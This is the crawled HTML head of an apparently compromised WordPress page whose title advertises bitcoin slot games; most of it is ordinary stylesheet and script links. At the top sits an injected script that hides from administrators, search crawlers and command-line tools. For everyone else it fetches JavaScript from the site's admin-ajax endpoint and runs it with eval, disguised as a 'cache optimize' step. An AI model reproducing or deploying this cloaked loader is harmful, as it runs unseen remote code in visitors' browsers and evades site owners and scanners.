

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bizboxtools.com/2023/09/25/jogos-de-caca-niqueis-de-bitcoin-gratis-casa-da-diversao-jogos-de-caca-niqueis-bitcoin-sultanplay/
body_size: 26691
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://bizboxtools.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>Jogos de caça-níqueis de bitcoin grátis casa da diversão, jogos de caça-níqueis bitcoin sultanplay &#8211; bizboxtools</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="bizboxtools &raquo; Feed" href="https://bizboxtools.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="bizboxtools &raquo; Comments Feed" href="https://bizboxtools.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="bizboxtools &raquo; Jogos de caça-níqueis de bitcoin grátis casa da diversão, jogos de caça-níqueis bitcoin sultanplay Comments Feed" href="https://bizboxtools.com/2023/09/25/jogos-de-caca-niqueis-de-bitcoin-gratis-casa-da-diversao-jogos-de-caca-niqueis-bitcoin-sultanplay/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bizboxtools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbizboxtools.com%2F2023%2F09%2F25%2Fjogos-de-caca-niqueis-de-bitcoin-gratis-casa-da-diversao-jogos-de-caca-niqueis-bitcoin-sultanplay%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bizboxtools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbizboxtools.com%2F2023%2F09%2F25%2Fjogos-de-caca-niqueis-de-bitcoin-gratis-casa-da-diversao-jogos-de-caca-niqueis-bitcoin-sultanplay%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxurl = 'https://bizboxtools.com/wp-admin/admin-ajax.php';
		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bizboxtools.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css' href='https://bizboxtools.com/wp-content/plugins/blog-designer//admin/css/fontawesome-all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-css-stylesheets-css' href='https://bizboxtools.com/wp-content/plugins/blog-designer/public/css/designer_css.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://bizboxtools.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='direct_ck_fa-css' href='https://bizboxtools.com/wp-content/plugins/woo-direct-checkout-lite/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='direct_ck-css' href='https://bizboxtools.com/wp-content/plugins/woo-direct-checkout-lite/assets/css/direct_ck.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://bizboxtools.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_fontawesome_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/assets/font-awesome-4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_icofont_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/assets/icofont/icofont.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/assets/css/wpmm.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp_megamenu_generated_css-css' href='https://bizboxtools.com/wp-content/uploads/wp-megamenu/wp-megamenu.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='featuresbox_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='postgrid_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='gainioz-fonts-css' href='https://fonts.googleapis.com/css2?family=Barlow:wght@400;500;600;700&#038;family=Oswald:wght@400;500;600;700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-animation-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/custom-animation.css?ver=1768943445' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/meanmenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome5pro-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/fontawesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/nice-select.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gainioz-core-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/gainioz-core.css?ver=1768943445' type='text/css' media='all' />
<link rel='stylesheet' id='gainioz-unit-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/gainioz-unit.css?ver=1768943445' type='text/css' media='all' />
<link rel='stylesheet' id='gainioz-custom-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/gainioz-custom.css?ver=6.9' type='text/css' media='all' />
<style id='gainioz-custom-inline-css' type='text/css'>
.y{ background: #06ae5a}.t{ color: #06ae5a}.tp{ border-color: #06ae5a}.progress-wrap svg.progress-circle path{ stroke: #06ae5a}
.y{ background: #fed10c}.tp{ color: #fed10c}.fdddf{ border-color: #fed10c}
.dsfa { background: #075f33}.dfas{ color: #075f33}.fdddf{ border-color: #075f33}
.adfsw { background: #084d2b}.dfen{ color: #084d2b}.fdddf{ border-color: #084d2b}
.ads { background: #102579}.tasdfe { color: #102579}.fdddf{ border-color: #102579}
.pageBreadcumb--style1 { padding-top: 165px}
.pageBreadcumb--style1 { padding-bottom: 138px}
.breadcrumb-title { color: #09150f}
/*# sourceURL=gainioz-custom-inline-css */
</style>
<link rel='stylesheet' id='gainioz-style-css' href='https://bizboxtools.com/wp-content/themes/gainioz/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://bizboxtools.com/wp-content/uploads/elementor/css/post-6.css?ver=1768563911' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://bizboxtools.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2101-css' href='https://bizboxtools.com/wp-content/uploads/elementor/css/post-2101.css?ver=1768563911' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1911-css' href='https://bizboxtools.com/wp-content/uploads/elementor/css/post-1911.css?ver=1768563911' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/blog-designer/public/js/ticker.min.js?ver=1.0" id="ticker-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/blog-designer/public/js/designer.js?ver=1.0" id="wp-blog-designer-script-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.js?ver=1" id="featuresbox-style-js"></script>
<script type="text/javascript" id="postgrid-style-js-extra">
/* <![CDATA[ */
var postgrid_ajax_load = {"ajax_url":"https://bizboxtools.com/wp-admin/admin-ajax.php","redirecturl":"https://bizboxtools.com/"};
//# sourceURL=postgrid-style-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.js?ver=1" id="postgrid-style-js"></script>
